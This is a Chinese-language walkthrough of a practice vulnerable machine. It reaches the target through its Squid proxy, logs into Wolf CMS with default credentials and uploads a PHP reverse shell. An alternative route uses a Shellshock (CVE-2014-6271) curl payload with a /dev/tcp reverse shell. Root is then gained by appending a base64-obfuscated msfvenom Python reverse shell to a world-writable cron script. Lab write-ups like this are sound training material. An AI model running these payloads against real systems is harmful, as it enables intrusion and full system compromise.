前言

最近打的这两个靶场均涉及到代理,值得学习。

信息收集



使用nmap发现主机192.168.206.152。扫描开了三个端口22,8080,3128,信息如下:

:



当访问192.168.206.152:8080的时候发现无响应,8080端口显示的http代理关闭,3128端口是开放的,运行着 Squid HTTP 代理 3.1.19 版本。那么改变一下浏览器的代理就可以访问网站了。

然后访问http://192.168.206.152/。



尝试进行目录扫描,发现在使用kali进行目录扫描时并无响应

在扫描时也要通过代理:dirsearch -u http://192.168.206.152/ --proxy http://192.168.206.152:3128或者dirb http://192.168.206.152/ -p http://192.168.206.152:3128

扫描到robots.txt,存在wolfcms目录

继续进行深度目录扫描,没有找到后台登陆入口,网上搜索一下相关漏洞:Wolf CMS 新旧两个版本中的文件上传漏洞分析

找到后台入口/wolfcms/?/admin,弱密码admin/admin



在file下上传反弹shell的PHP文件



kali开启监听6666,靶机访问该文件http://192.168.206.152/wolfcms/public/shell.php



找敏感文件,发现wolfcms/config.php文件中存在数据库账号密码



尝试进行连接发现无法连接,继续收集信息发现存在用户sickos,尝试使用数据库密码切换到该用户ssh远程登陆



发现具有sudo所有权限



直接sudo /bin/bash,拿到root权限

至此结束!

二解

有发现网上有第二种解法,复现一下



他这里使用nikto扫描到漏洞

nikto -h 192.168.206.152 -useproxy http://192.168.206.152:3128

发现破壳漏洞cve-2014-6271

漏洞利用



先检测漏洞是否存在

sudo curl -v --proxy http://192.168.206.152:3128 http://192.168.206.152/cgi-bin/status -H "Referer:() { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/echo; exit""

成功执行。

shellshock漏洞利用



msfvenom反弹shell

使用msf来生成反弹马

执行命令:curl -v --proxy http://192.168.206.152:3128 http://192.168.206.152/cgi-bin/status -H "Referer:() { test;}; 0<&120-;exec 120<>/dev/tcp/192.168.206.138/6666;/bin/bash <&120 >&120 2>&120"

如果一次不行可以多试几次,kali监听端口nc -lnvp 6666

反弹成功后查看权限为www-data

定时任务进行提权

在/var/www目录下发现文件connect.py文件,而且文件权限是777

-rwxrwxrwx 1 root root 109 Dec 5 2015 connect.py

#!/usr/bin/python

print "I Try to connect things very frequently\n"

print "You may want to try my services"

意思是涉及到定时任务?搜索一下,定时任务文件文件名通常带有cron,到/etc目录下查找一下

www-data@SickOs:/etc$ ls |grep "cron"

ls |grep "cron"

cron.d

cron.daily

cron.hourly

cron.monthly

cron.weekly

crontab

最后发现cron.d目录下的automate文件中内容

www-data@SickOs:/etc/cron.d$ cat auto*

cat auto*

* * * * * root /usr/bin/python /var/www/connect.py

定时执行connect.py文件



msfvenom生成反弹shellpayload

msfvenom -p cmd/unix/reverse_python LHOST=192.168.206.138 LPORT=4444 -f raw

写入文件

www-data@SickOs:/etc/cron.d$ echo "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgLCAgICBzdWJwcm9jZXNzICAgICAsICAgIG9zOyAgICAgICAgaG9zdD0iMTkyLjE2OC4yMDYuMTM4IjsgICAgICAgIHBvcnQ9NDQ0NDsgICAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgLCAgICBzb2NrZXQuU09DS19TVFJFQU0pOyAgICAgICAgcy5jb25uZWN0KChob3N0ICAgICAsICAgIHBvcnQpKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAwKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAxKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAyKTsgICAgICAgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ==')[0]))" >> /var/www/connect.py

<KCIvYmluL2Jhc2giKQ==')[0]))" >> /var/www/connect.py

www-data@SickOs:/etc/cron.d$ cat /var/www/connect.py

cat /var/www/connect.py

#!/usr/bin/python

print "I Try to connect things very frequently\n"

print "You may want to try my services"

exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgLCAgICBzdWJwcm9jZXNzICAgICAsICAgIG9zOyAgICAgICAgaG9zdD0iMTkyLjE2OC4yMDYuMTM4IjsgICAgICAgIHBvcnQ9NDQ0NDsgICAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgLCAgICBzb2NrZXQuU09DS19TVFJFQU0pOyAgICAgICAgcy5jb25uZWN0KChob3N0ICAgICAsICAgIHBvcnQpKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAwKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAxKTsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgLCAgICAyKTsgICAgICAgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ==')[0]))



然后kali监听4444端口,等待片刻。。。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?